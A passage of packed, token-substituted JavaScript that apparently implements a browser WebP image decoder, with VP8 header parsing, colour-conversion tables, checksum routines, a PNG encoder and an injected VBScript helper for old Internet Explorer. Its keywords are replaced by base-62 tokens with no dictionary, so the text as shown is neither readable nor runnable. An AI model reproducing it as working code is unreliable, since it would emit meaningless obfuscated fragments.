1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(2n,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1m,1O,1m,1a,1a,1a,1a,1a,1a,1a),1c 1d(2n,1m,2k,1u,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(4m,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1m,1C,1m,1m,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2n,1m,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1m,1m,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1C,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(3n,1C,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1C,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1O,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))));1f fz(a,d){1b e=d.2F;1b t,b,c,p;1h(t=0;t<9W;++t)1h(b=0;b<9X;++b)1h(c=0;c<8d;++c)1h(p=0;p<8e;++p)if(1x(a,cU[t][b][c][p]))e.2a[t][b][c][p]=2L(a,8);d.8o=1A(a);if(d.8o)d.a8=2L(a,8)}1b cV=12;1b cW=20;1n.iI=1f(a){1g bM<<16|bN<<8|bO};1f aD(a){a.6M="5i";a.a6="iJ"}1b cX;1f dR(a,b){if(b!=bz){2z("iK 6j");1g 0}if(a);1g 1}1f fA(a){1b b=1w(cg);if(b){aD(b);b.3Y=0}1g b}1f fB(a){if(a){aE(a);a=0}}1f 1z(a,b,c){a.6M=b;a.a6=c;a.3Y=0;2z(b+": "+c);1g 0}1f 4Y(a,b){1g a[b+0]|a[b+1]<<8|a[b+2]<<16|a[b+3]<<24}1f aF(a,b,c,d,e,f){if(!a||!c||!d||!e)1g 0;if(c.1i>=8)if(!6d(a,b.1i,"iL ",4)){d.1i=1;e.1i=4Y(a,b.1i+4);if(f.1i>=cV&&e.1i>f.1i-cV)1g 0;b.1i+=8;c.1i-=8}1l{d.1i=0;e.1i=0}1l{d.1i=-1;e.1i=0}1g 1}1f fC(a,b,c,d,e,f,g){if(c.1i<10)1g 0;if(a[b.1i+3]!=3m||a[b.1i+4]!=1||a[b.1i+5]!=42)1g 0;1l{1b i=a[b.1i+0]|a[b.1i+1]<<8|a[b.1i+2]<<16;1b j=!(i&1)+0;1b w=(a[b.1i+7]<<8|a[b.1i+6])&6g;1b h=(a[b.1i+9]<<8|a[b.1i+8])&6g;if(g){if(c.1i<11)1g 0;g.1i=!!(a[b.1i+10]&1e)}if(!j)1g 0;if((i>>1&7)>3)1g 0;if(!(i>>4&1))1g 0;if(i>>5>=d)1g 0;if(e)e.1i=w;if(f)f.1i=h;1g 1}}1f aG(a,b,c,d,e,f,g){if(!a||!c||!d)1g 0;if(c.1i>=cW)if(!6d(a,b.1i,"fD",4)){1b h=4Y(a,b.1i+4);d.1i=1;if(h.1i!=cW-8)1g 0;if(g)g.1i=4Y(a,b.1i+8);if(e)e.1i=4Y(a,b.1i+12);if(f)f.1i=4Y(a,b.1i+16);b.1i+=cW;c.1i-=cW}1l d.1i=0;1l d.1i=-1;1g 1}1f fE(a){1K(a);a.5z=0;a.5A=0;a.6H=1;1h(i=0;i<a.6I.1p;++i)a.6I[i]=0;1h(i=0;i<a.6J.1p;++i)a.6J[i]=0}1f fF(a,b,c){1K(a);1K(b);b.5z=1A(a);if(b.5z){b.5A=1A(a);if(1A(a)){1b s;b.6H=1A(a);1h(s=0;s<3o;++s)b.6I[s]=1A(a)?2R(a,7):0;1h(s=0;s<3o;++s)b.6J[s]=1A(a)?2R(a,6):0}if(b.5A){1b s;1h(s=0;s<bQ;++s)c.4L[s]=1A(a)?2L(a,8):1a}}1l b.5A=0;1g!a.4C}1f fG(a,b,c,d){1b e=a.6N;1b f=b;1b g=c;1b h=b,7o=c+d;1b i;1b j=0;1b k=1j;1b p=1j;a.8m=1<<2L(e,2);k=a.8m-1;i=b;1b j=c+k*3;if(7o<j)1g"3Q";1h(p=0;p<k;++p){1b l=f[g+0]|f[g+1]<<8|f[g+2]<<16;1b m=i;1b n=j+l;if(n>7o)m=h;7Z(a.8n[+p],i,j,n);i=m;j=n;g+=3}7Z(a.8n[+k],i,j,7o);1g j<7o?"5i":"9F"}1f fH(a,b){1b c=b.3p;c.a1=1A(a);c.6K=2L(a,6);c.5B=2L(a,3);c.8f=1A(a);if(c.8f)if(1A(a)){1b i;1h(i=0;i<8c;++i)if(1A(a))c.a2[i]=2R(a,6);1h(i=0;i<e7;++i)if(1A(a))c.a3[i]=2R(a,6)}b.2l=c.6K==0?0:c.a1?1:2;if(b.2l>0)if(b.3Z.5z){1b s;1h(s=0;s<3o;++s){1b d=b.3Z.6J[s];if(!b.3Z.6H)d+=c.6K;b.8u[s]=d}}1l b.8u[0]=c.6K;1g!a.4C}1f 8J(a,b){1b c={1i:0};1b d=1o;1b e={1i:2i};1b f={1i:2i};1b g={1i:2i};1b h={1i:0};1b i={1i:0};1b j=1w(bX);1b k=1w(bY);1b l=1w(bJ);1b m="6o";if(a==1k){2z("(iM == 1k)");1g 0}aD(a);if(b==1k)1g 1z(a,"2f","1k fI iN 9B 8J()");d=b.2A;c.1i=b.7U;e.1i=b.9G;if(d==1k||e.1i<=4)1g 1z(a,"3Q","9A d9 2A 9B 5c am 7p");if(!aH(d,c,e,f))1g 1z(a,1L,"4o: fJ 4o fK");if(!aG(d,c,e,h,1k,1k,1k))1g 1z(a,1L,"4o: fJ fD fK");if(!aF(d,c,e,i,g,f))1g 1z(a,1L,"4o: aI 5h aJ.");if(i.1i==-1)1g 1z(a,"1L","4o: aI 5h aJ.");if(e.1i<4)1g 1z(a,3Q,"4o: iO 7p.");c=c.1i;e=e.1i;1b n=d[c+0]|d[c+1]<<8|d[c+2]<<16;j=a.a7;j.5y=!(n&1)+0;j.9Y=n>>1&7;j.9Z=n>>4&1;j.3U=n>>5;if(j.9Y>3)1g 1z(a,"1L","iP iQ iR.");if(!j.9Z)1g 1z(a,"7P","fj fg iS.");c+=3;e-=3;k=a.2T;if(j.5y){if(e<7)1g 1z(a,"3Q","8K 5c iT 7p");if(7D(d[c+0])!=3m||7D(d[c+1])!=1||7D(d[c+2])!=42)1g 1z(a,"1L","iU iV iW");k.4K=(d[c+4]<<8|d[c+3])&6g;k.e9=d[c+4]>>6;k.3V=(d[c+6]<<8|d[c+5])&6g;k.ea=d[c+6]>>6;c+=7;e-=7;a.4O=k.4K+15>>4;a.5E=k.3V+15>>4;b.1r=k.4K;b.1q=k.3V;b.5k=0;b.5j=0;b.2C=0;b.2B=0;b.6s=b.1r;b.4B=b.1q;b.2D=b.1r;b.2J=b.1q;fx(a.2F);fE(a.3Z);a.6S=0}if(j.3U>e)1g 1z(a,"3Q","iX iY 1p");a.5G=1k;a.8v=0;1b l=a.6N;7Z(l,d,c,c+j.3U);c+=j.3U;e-=j.3U;if(j.5y){k.a0=1A(l);k.eb=1A(l)}if(!fF(l,a.3Z,a.2F))1g 1z(a,"1L","8K 5c iZ 7p");if(!fH(l,a))1g 1z(a,"1L","8K 5c j0 7p");m=fG(a,d,c,e);if(m!="5i")1g 1z(a,"1L","8K 5c j1");fr(a);if(!j.5y)1g 1z(a,7P,"9A a j2 am.");1l a.ec=3|1T;1A(l);fz(l,a);if(a.2T.a0){1b o=8;1b p=1;1b q=d;1b r=c-o;1b s=5Z;if(j.3U<o||q[r+o-1]!=p);s=q[r+4]<<0|q[r+5]<<8|q[r+6]<<16;if(j.3U<s+o)1g 1z(a,1L,"4o: aI j3 aJ.");a.5G=s>0?q:1k;a.aa=s>0?r-s:1k;a.8v=s;s=q[r+0]<<0|q[r+1]<<8|q[r+2]<<16;a.8w=s;a.ee=1k;a.ed=q[r+3]}a.3Y=1;1g 1}1b cY=1c 1d(0,1,2,3,6,4,5,6,6,6,6,6,6,6,6,7,0);1b cZ=1c 1d(6B,7c,5L,0);1b da=1c 1d(5Q,2P,5L,4D,0);1b db=1c 1d(7g,3m,4J,4X,4W,0);1b dc=1c 1d(1m,1m,2t,7i,4k,6C,9L,5L,6z,4W,2I,0);1b dd=1c 1d(cZ,da,db,dc);1b de=1c 1d(0,1,4,8,5,2,3,6,9,12,13,10,7,11,14,15);1b df=9u(1c 1d(8d,8e),"");1f 8L(a,b,c,d,n,e){1b p=b[cY[n]][c];if(!1x(a,p[0]))1g 0;1y(1){++n;if(!1x(a,p[1]))p=b[cY[n]][0];1l{1b v,j;if(!1x(a,p[2])){p=b[cY[n]][1];v=1}1l{if(!1x(a,p[3]))if(!1x(a,p[4]))v=2;1l v=3+1x(a,p[5]);1l if(!1x(a,p[6]))if(!1x(a,p[7]))v=5+1x(a,3R);1l{v=7+2*1x(a,5w);v+=1x(a,6A)}1l{1b f=1o;1b g=1x(a,p[8]);1b h=1x(a,p[9+g]);1b k=2*g+h;v=0;f=dd[k];1b l;1h(i=0;i<f.1p-1;++i)v+=v+1x(a,f[i]);v+=3+(8<<k)}p=b[cY[n]][2]}j=de[n-1];e[e[e.1p-1]+j]=dV(a,v)*d[(j>0)+0];if(n==16||!1x(a,p[0]))1g n}if(n==16)1g 16}}1b dg={i8:1v(4,1o),j4:2i};1b dh=1c 1d(1c 1d(0,0,0,0),1c 1d(1,0,0,0),1c 1d(0,1,0,0),1c 1d(1,1,0,0),1c 1d(0,0,1,0),1c 1d(1,0,1,0),1c 1d(0,1,1,0),1c 1d(1,1,1,0),1c 1d(0,0,0,1),1c 1d(1,0,0,1),1c 1d(0,1,0,1),1c 1d(1,1,0,1),1c 1d(0,0,1,1),1c 1d(1,0,1,1),1c 1d(0,1,1,1),1c 1d(1,1,1,1));1b di=j5;1f 3A(X,S){1g((X[0]*j6+X[1]*j7+X[2]*1T+X[3]*1)*di&j8)>>S}1f fL(a,b,c){1b d,8M,8N;1b e=df;1b q=a.6P[a.6S];1b f=a.2a;1b g=a.4P[1-1];1b h=1v(4,0),7q=1v(4,0);1b i=1v(4,0),3B=1v(4,0);1b j=0;1b k=0;1b x,y,ch;f=4w(0,f8*1S(f));if(!a.4e){1b m=1v(16,0);1b n=b.3W+g.3W;b.3W=g.3W=(8L(c,a.2F.2a[1],n,q.5D,0,m)>0)+0;8N=1;e=a.2F.2a[0];et(m,f);f[f.1p-1]=0}1l{8N=0;e=a.2F.2a[3]}i=6c(dh[b.2S&15]);3B=6c(dh[g.2S&15]);1h(y=0;y<4;++y){1b l=3B[y];1h(x=0;x<4;++x){1b n=l+i[x];1b o=8L(c,e,n,q.8g,8N,f);i[x]=l=(o>0)+0;7q[x]=(f[f[f.1p-1]+0]!=0)+0;h[x]=(o>1)+0;f[f.1p-1]+=16}3B[y]=l;k|=3A(7q,24-y*4);j|=3A(h,24-y*4)}d=3A(i,24);8M=3A(3B,24);i=6c(dh[b.2S>>4]);3B=6c(dh[g.2S>>4]);1h(ch=0;ch<4;ch+=2){1h(y=0;y<2;++y){1b l=3B[ch+y];1h(x=0;x<2;++x){1b n=l+i[ch+x];1b o=8L(c,a.2F.2a[2],n,q.8h,0,f);i[ch+x]=l=(o>0)+0;7q[y*2+x]=(f[f[f.1p-1]+0]!=0)+0;h[y*2+x]=(o>1)+0;f[f.1p-1]+=16}3B[ch+y]=l}k|=3A(7q,8-ch*2);j|=3A(h,8-ch*2)}d|=3A(i,20);8M|=3A(3B,20);b.2S=d;g.2S=8M;a.2a=f;a.4R=j+0;a.3u=j|k;b.6L=!a.3u+0}1b dj;1f fM(a,b){1b c=a.6N;1b d=a.4P[1-1];1b e=a.4P[1+a.1N];if(a.3Z.5A)a.6S=!1x(c,a.2F.4L[0])?0+1x(c,a.2F.4L[1]):2+1x(c,a.2F.4L[2]);e.6L=a.8o?1x(c,a.a8):0;fy(c,a);if(c.4C)1g 0;if(!e.6L)fL(a,e,b);1l{d.2S=e.2S=0;if(!a.4e)d.3W=e.3W=0;a.3u=0;a.4R=0}1g!b.4C}1f fN(a){1b b=a.4P[1-1];b.2S=0;b.3W=0;5e(a.8q,0,bP,a.8q.1p);a.4M=(a.2l>0&&a.1D>=a.8l&&a.1D<=a.5F)+0}1f fO(a,b){1h(a.1D=0;a.1D<a.5F;++a.1D){1b c=a.8n[a.1D&a.8m-1];fN(a);1h(a.1N=0;a.1N<a.4O;a.1N++){if(!fM(a,c))1g 1z(a,"3Q","j9 ja-jb-jc jd."+a.1N+" "+a.1D);fl(a);fe(a)}if(!fh(a,b))1g 1z(a,"7Q","je jf.")}if(a.8w>0)if(!em(a))1g 0;1g 1}1f aK(a,b){1b c=0;if(a==1k)1g 0;if(b==1k)1g 1z(a,"2f","jg fI jh in aK().");if(!a.3Y)if(!8J(a,b))1g 0;1K(a.3Y);c=fi(a,b)==bE;if(c){if(c)c=fa(a,b);if(c)c=fO(a,b);c&=fk(a,b)}if(!c){aE(a);1g 0}a.3Y=0;1g 1}1f aE(a){if(a==1k)1g;if(a.4a);if(a.4Q)a.4Q=0;a.4Q=1k;a.6Q=0;a.3Y=0}1b dk=16,3C=-3K,8O=1T+5O;1f fP(y,u,v,a,b){1b c=dm[v];1b d=dn[v]+aL[u]>>dk;1b e=aM[u];a[b+0]=dp[y+c-3C];a[b+1]=dp[y+d-3C];a[b+2]=dp[y+e-3C]}1f aN(y,u,v,a,b){fP(y,u,v,a,b+1)}1f aO(y,u,v,a,b){a[b+0]=1a;aN(y,u,v,a,b)}1b dl=1<<dk-1;1b dm=1v(1T,7C),aM=1v(1T,7C);1b dn=1v(1T,9m),aL=1v(1T,9m);1b dp=1v(8O-3C,1o);1b dq=1v(8O-3C,1o);1b dr=0;1f 2W(v,a){1g v<0?0:v>a?a:v}1f fQ(a){1b i;if(dr)1g;1h(i=0;i<1T;++i){dm[i]=ji*(i-1e)+dl>>dk;aL[i]=-jj*(i-1e)+dl;dn[i]=-jk*(i-1e);aM[i]=jl*(i-1e)+dl>>dk}1h(i=3C;i<8O;++i){1b k=(i-16)*jm+dl>>dk;dp[i-3C]=2W(k,1a);dq[i-3C]=2W(k+8>>4,15)}dr=1}1f 7r(u,v){1g u|v<<16}1f aP(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s){1b x;1b t=q-1>>1;1b u=7r(e[f+0],g[h+0]);1b v=7r(i[j+0],k[l+0]);if(a){1b w=3*u+v+8P>>2;r(a[b+0],w&1a,w>>16,m,n)}if(c){1b w=3*v+u+8P>>2;r(c[d+0],w&1a,w>>16,o,p)}1h(x=1;x<=t;++x){1b y=7r(e[f+x],g[h+x]);1b z=7r(i[j+x],k[l+x]);1b A=u+y+v+z+jn;1b B=A+2*(y+v)>>3;1b C=A+2*(u+z)>>3;if(a){1b w=B+u>>1;1b D=C+y>>1;r(a[b+2*x-1],w&1a,w>>16,m,n+(2*x-1)*s);r(a[b+2*x-0],D&1a,D>>16,m,n+(2*x-0)*s)}if(c){1b w=C+v>>1;1b D=B+z>>1;r(c[d+2*x-1],w&1a,w>>16,o,p+(2*x-1)*s);r(c[d+2*x+0],D&1a,D>>16,o,p+(2*x+0)*s)}u=y;v=z}if(!(q&1)){if(a){1b w=3*u+v+8P>>2;r(a[b+q-1],w&1a,w>>16,m,n+(q-1)*s)}if(c){1b w=3*v+u+8P>>2;r(c[d+q-1],w&1a,w>>16,o,p+(q-1)*s)}}}1f fR(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l){aP(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l,aO,4)}1f fS(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l){aP(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l,aN,4)}1b ds=1c 1d(7I);1b dt=1c 1d(7I);1f fT(a){ds[3e]=fR;dt[3e]=fS}1f fU(a,b,c,d,u,e,v,f,g,h,j,k,l,m,n){1b i;1h(i=0;i<l-1;i+=2){m(a[b+0],u[e+0],v[f+0],g,h);m(a[b+1],u[e+0],v[f+0],g,h+n);m(c[d+0],u[e+0],v[f+0],j,k);m(c[d+1],u[e+0],v[f+0],j,k+n);b+=2;d+=2;e++;f++;h+=2*n;k+=2*n}if(i==l-1){m(a[b+0],u[e+0],v[f+0],g,h);m(c[d+0],u[e+0],v[f+0],j,k)}}1f fV(A,a,B,b,C,c,D,d,E,e,F,f,l){fU(A,a,B,b,C,c,D,d,E,e,F,f,l,aO,4)}1b du=1c 1d(0,0,0,0,fV,0,0);1b dv=0;1f fW(a,p){1b b=p.1P;1b c=b.u.2r;1b d=c.3N;1b e=c.5g+a.3i*c.1Z;1b f=a.y;1b g=a.3f;1b h=a.u;1b i=a.3g;1b k=a.v;1b l=a.3h;1b m=du[b.2q];1b n=a.2D;1b o=a.2J-1;1b j;1h(j=0;j<o;j+=2){m(f,g,f,g+a.3P,h,i,k,l,d,e,d,e+c.1Z,n);g+=2*a.3P;i+=a.5l;l+=a.5l;e+=2*c.1Z}if(j==o)m(f,g,f,g,h,i,k,l,d,e,d,e,n);1g a.2J}1f fX(a,p){1b b=a.2J;1b c=p.1P.u.2r;1b d=c.3N;1b e=c.5g+a.3i*c.1Z;1b f=a.a?dt[p.1P.2q]:ds[p.1P.2q];1b g=a.y;1b h=a.3f;1b i=a.u;1b j=a.3g;1b k=a.v;1b l=a.3h;1b m=p.5n;1b n=p.6v;1b o=p.6t;1b q=p.7V;1b y=a.3i;1b r=a.3i+a.2J;1b s=a.2D;1b t=4v((s+1)/2);if(y==0)f(1k,1k,g,h,i,j,k,l,i,j,k,l,1k,1k,d,e,s);1l{f(p.5m,p.6u,g,h,m,n,o,q,i,j,k,l,d,e-c.1Z,d,e,s);b++}1h(;y+2<r;y+=2){m=i;n=j;o=k;q=l;j+=a.5l;l+=a.5l;e+=2*c.1Z;h+=2*a.3P;f(g,h-a.3P,g,h,m,n,o,q,i,j,k,l,d,e-c.1Z,d,e,s)}h+=a.3P;if(a.2C+r<a.4B){1G(p.5m,p.6u,g,h,s*1S(p.5m));1G(p.5n,p.6v,i,j,t*1S(p.5n));1G(p.6t,p.7V,k,l,t*1S(p.6t));b--}1l if(!(r&1))f(g,h,1k,1k,i,j,k,l,i,j,k,l,d,e+c.1Z,1k,1k,s);1g b}1f fY(a,p){1b b=p.1P.2q;1b c=b==3e?0:b==6m?1:3;1b d=b==6m?2:4;1b e=a.2D;1b f=a.2J;1b i,j;1b g=p.1P.u.2r;1b h=g.3N;1b k=g.5g+a.3i*g.1Z;1b l=a.a;1b m=a.3O;if(l!=1k)1h(j=0;j<f;++j){1h(i=0;i<e;++i)h[k+d*i+c]=l[m+i];m+=a.1r;k+=g.1Z}1g 0}1b dw=30;1f jo(x,y){1g x*y+(1<<dw-1)>>dw}1f fZ(a){1g a==9C||a==9D||a==3e||a==6m||a==7H}1f g0(a,b){1b W=b.1r;1b H=b.1q;1b x=0,y=0,w=W,h=H;b.5j=a!=1k&&a.5j>0;if(b.5j){w=a.dI;h=a.dJ;x=a.2B&~1;y=a.2C&~1;if(x<0||y<0||w<=0||h<=0||x+w>W||y+h>H)1g 0}b.2B=x;b.2C=y;b.6s=x+w;b.4B=y+h;b.2D=w;b.2J=h;b.5k=(a!=1k&&a.5k>0)+0;b.6p=a&&a.6p;b.7T=(a==1k||!a.dH)+0;1g 1}1f g1(a){1b p=a.6q;1b b=p.1P.2q<4A;p.3j=1k;p.6w=1k;p.6x=1k;if(!g0(p.7W,a))1g 0;if(a.5k);1l{if(b){p.6w=fW;if(a.7T){1b c=a.2D+1>>1;p.3j=9s(a.2D+2*c,1M);if(p.3j==1k){2z("3j 6j #2");1g 0}p.5m=p.3j;p.6u=0;p.5n=p.5m;p.6v=p.6u+a.2D;p.6t=p.5n;p.7V=p.6v+c;p.6w=fX;fT()}}1l;if(fZ(p.1P.2q))p.6x=b?fY:0}if(b)fQ();1g 1}1f g2(a){1b p=a.6q;1b b=a.2D;1b c=a.2J;1b d;1K(!(a.3i&1));if(b<=0||c<=0)1g 0;d=p.6w(a,p);p.dS+=d;if(p.6x)p.6x(a,p);1g 1}1f g3(a){1b p=a.6q;p.3j="";p.3j=1k}1f g4(a,b){b.7R=g2;b.6r=g1;b.7S=g3;b.6q=a}1b cV=12;1f aH(a,b,c,d){if(c.1i>=cV&&!6d(a,b.1i,"4o",4))if(6d(a,b.1i+8,"jp",4))1g 0;1l{d.1i=4Y(a,b.1i+4);if(d.1i<cV)1g 0;b.1i+=cV;c.1i-=cV}1l d.1i=0;1g 1}1f 8Q(a){if(a){}}1f 8R(a,b,c,d){1b e=1c fA;1b f=bE;1b g=1w(bH);1b h=1;1K(d);if(e==1k)1g 2f;dQ(g);g.2A=a;g.7U=b;g.9G=c;g4(d,g);e.4a=0;if(!8J(e,g))f=1L;1l{f=eh(g.1r,g.1q,d.7W,d.1P);if(f==bE)if(!aK(e,g))f=e.6M}fB(e);if(f!=bE)1n.ei(d.1P);1g f}1f g5(a,b,c,d,e,f){1b g=1w(bI);1b h=1w(bD);if(d==1k)1g 1k;7N(h);8Q(g);g.1P=h;h.2q=a;h.u.2r.3N=d;h.u.2r.5g=0;h.u.2r.1Z=e;h.u.2r.5h=f;h.7L=1;if(8R(b,0,c,g)!=bE)1g 1k;1g d}1f jq(a,b,c,d,e){1g g5(3e,a,b,c,e,d)}1f g6(a,b,c,d,e,f){1b g={1i:0};1b c={1i:c};1b h=1w(bI);1b i=1w(bD);7N(i);8Q(h);h.1P=i;i.2q=a;1b o={7U:{1i:0},1r:{1i:i.1r},1q:{1i:i.1q}};if(!g7(b,g,c,o.1r,o.1q))1g 1k;i.1r=o.1r.1i;i.1q=o.1q.1i;if(d)d.1i=i.1r.1i;if(e)e.1i=i.1q.1i;if(8R(b,g.1i,c.1i,h)!=bE)1g 1k;if(f)ad(i,f);1g a>=4A?i.u.dB.y:i.u.2r.3N}1n.jr=1f(a,b,c,d){1g g6(3e,a,b,c,d,1k)};1f aQ(a){1K(a);a.dE=0}1f 8S(a,b,c,d){1b e={1i:0};1b f={1i:0};1b g={1i:0};1b h={1i:0};1b i={1i:0};if(d==1k)1g 2f;aQ(d);if(a==1k||b==1k||c.1i==0)1g 2f;if(!aH(a,b,c,f))1g 1L;if(!aG(a,b,c,h,d.1r,d.1q,g))1g 1L;if(h.1i>0)1g bE;if(!aF(a,b,c,i,e,f))1g 1L;if(i.1i==-1)1g 1L;if(!i.1i)e.1i=c.1i;if(!fC(a,b,c,e,d.1r,d.1q,d.dD))1g 1L;1g bE}1f g7(a,b,c,d,e){1b f=1w(bF);if(8S(a,b,c,f)!=bE)1g 0;if(d)d.1i=f.1r;if(e)e.1i=f.1q;1g 1}1f dP(a,b){if(b!=bz)1g 0;if(a==1k)1g 0;aQ(a.6l);7N(a.1P);1g 1}1f dG(a,b,c,d){if(d!=bz)1g 2f;if(c==1k)1g 2f;1b e={1i:0};1b b={1i:b};1g 8S(a,e,b,c)}1n.g8=1f(a,b,c){1b d=1w(bI);1b e="6o";if(!c)1g 2f;1b f={1i:0};b={1i:b};e=8S(a,f,b,c.6l);if(e!=bE)1g e;8Q(d);d.1P=c.1P;d.7W=c.dN;e=8R(a,f.1i,b.1i,d);1g e}}if(!2y.4Z)2y.4Z=1f(c,d){1n.el=c;1n.2Y=1f(a){1b b=/(\\-([a-z]){1})/g;if(a=="jt")a="ju";if(b.7s(a))a=a.3D(b,1f(){1g 4p[2].jv()});1g c.2Z[a]?c.2Z[a]:1k};1g 1n};1b g9="<\\!-- aR --\\>\\r\\n"+"8T aR(7t)\\r\\n"+"\\jw = jx(7t)\\r\\n"+"ga 8T\\r\\n"+"8T gb(7t)\\r\\n"+"\\jy aS\\r\\n"+"\\jz = jA(7t)\\r\\n"+"\\jB aS jC 2 jD\\r\\n"+"\\t\\gc = jE( jF( jG( 7t, aS, 1 ) ) )\\r\\n"+"\\jH\\r\\n"+"\\t\\gc = "+\'""\'+"\\r\\n"+"\\jI jJ\\r\\n"+"ga 8T\\r\\n";1f gd(){1b a=1B.4q("aT");a.aU="aV/jK";1b s=1B.aW("aT")[0];a.5a=g9;s.aX.ge(a,s)}1f gf(b){1b c={};1h(1b i=0;i<1T;i++)1h(1b j=0;j<1T;j++)c[6e.6f(i+j*1T)]=6e.6f(i)+6e.6f(j);8U{1b d=aR(b);1b f=gb(b);1g d.3D(/[\\s\\S]/g,1f(a){1g c[a]})+f}8V(e){1g 1k}}1f gg(){1b D="gh-0.0.2.8W.js";1b E="gh-0.0.2.jL";1b F="";1b G=1B.aW("aT");1b H=G.1p;1h(1b i=0;i<H;++i)if(G[i].3E.2e(D)>=0){F=G[i].3E.3F(0,G[i].3E.gi("/")+1);2p}1b I=F+E;1f gj(){1b a=1c jM;a.gk=1f(){if(a.1r==2&&a.1q==2)8X();1l 8X()};a.jN=1f(){8X()};1b b="2A:8Y/gl;gm,jO/jP/jQ//jR";a.3E=b;a.aY("3E",b)}gj();1b J=4y;1f 8X(){if(J)1g;J=5f;1f gn(a){if(a.3F(a.1p-5,a.1p)==".gl")1g 1;1l 1g 0}1b p=1B.4q("8Z");1f go(a,b){if(b.2e("jS://")!=0)b=a+""+b;p.3E=b;b=p.3E;1g b}1f aZ(a,b,c,d){if(gn(b))gp(a,b,c,d)}1b q=[];1f gp(a,b,c,d){b=go(a,b);q.1t(1c 1d(b,c,d?d:0))}1f gq(a){1b c=(a.3F(a.2e("4r")+4).3F(0,1)==\'"\'||a.3F(a.2e("4r")+4).3F(0,1)=="\'")+0;1b b=a.3F(a.2e("4r")+4+c,a.gi(")")-c-(a.2e("4r")+4+c));1g b}1b r=1B.b0.aW("*");1h(1b i=0;i<1B.b1.1p;i++)aZ("",1B.b1[i].3E,1B.b1[i],1);1h(1b s=0;s<r.1p;s++){1b t=r[s];1b u=2y.4Z(t,1k).2Y("7u-8Y");if(u.jT("4r")){1b v=gq(u);aZ("",v,t)}}1b x=0;if(5d 9o!=="7v"&&!!1B.4q("b2").9a){1b z=5d gr!=="7v"?1c gr:2y.gs?1c gs("jU.jV"):1k;1b A=1c 9w}(1f(){1b d="jW+/";1f gt(a){1b b,i,7w;1b c,c2,c3;7w=a.1p;i=0;b="";1y(i<7w){c=a.6a(i++)&1a;if(i==7w){b+=d.3G(c>>2);b+=d.3G((c&3)<<4);b+="==";2p}c2=a.6a(i++);if(i==7w){b+=d.3G(c>>2);b+=d.3G((c&3)<<4|(c2&3z)>>4);b+=d.3G((c2&15)<<2);b+="=";2p}c3=a.6a(i++);b+=d.3G(c>>2);b+=d.3G((c&3)<<4|(c2&3z)>>4);b+=d.3G((c2&15)<<2|(c3&2G)>>6);b+=d.3G(c3&63)}1g b}if(!2y.b3)2y.b3=gt})();b4.1J.9b=1f(){1g 1n<0?1n+jX:1n};b4.1J.4s=1f(){1g[1n>>>24&1a,1n>>>16&1a,1n>>>8&1a,1n&1a]};b4.1J.b5=1f(){1g[1n&1a,1n>>>8&1a]};1d.1J.gu=1f(c,d){9y(4p.1p){4z 0:c=0;4z 1:d=1n.1p-c}1b a=1,b=0;1h(1b i=0;i<d;i++){a=(a+1n[c+i])%9z;b=(b+a)%9z}1g(b<<16|a).9b()};1d.1J.9c=1f(a,b){9y(4p.1p){4z 0:a=0;4z 1:b=1n.1p-a}1b d=4p.9d.gv;if(!d){d=[];1b c;1h(1b n=0;n<1T;n++){c=n;1h(1b k=0;k<8;k++)c=c&1?jY^c>>>1:c>>>1;d[n]=c.9b()}4p.9d.gv=d}1b c=gw;1h(1b i=0;i<b;i++)c=d[(c^1n[a+i])&1a]^c>>>8;1g(c^gw).9b()};(1f(){1b l=1f(){1b a=1d.1J.6b.jZ(1n.9a("2d").k0(0,0,1n.1r,1n.1q).2A);1b w=1n.1r;1b h=1n.1q;1b b=[4I,80,78,71,13,10,26,10,0,0,0,13,73,72,68,82];1d.1J.1t.2H(b,w.4s());1d.1J.1t.2H(b,h.4s());b.1t(8,6,0,0,0);1d.1J.1t.2H(b,b.9c(12,17).4s());1b d=h*(w*4+1);1h(1b y=0;y<h;y++)a.k1(y*(w*4+1),0,0);1b e=gx.k2(d/4x);1d.1J.1t.2H(b,(d+5*e+6).4s());1b f=b.1p;1b g=d+5*e+6+4;b.1t(73,68,65,84,6k,1);1h(1b i=0;i<e;i++){1b 